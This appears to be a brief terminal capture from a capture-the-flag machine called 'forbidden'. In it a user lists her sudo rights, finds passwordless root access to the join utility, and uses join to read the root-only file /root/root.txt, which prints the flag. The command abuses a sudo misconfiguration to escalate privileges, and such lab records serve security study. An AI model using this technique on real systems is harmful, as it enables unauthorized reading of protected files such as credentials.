 marta@forbidden:~$ sudo -l
Matching Defaults entries for marta on forbidden:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User marta may run the following commands on forbidden:
    (ALL : ALL) NOPASSWD: /usr/bin/join
marta@forbidden:~$ sudo -u root /usr/bin/join -a 2 /dev/null /root/root.txt
HMVmymymymymind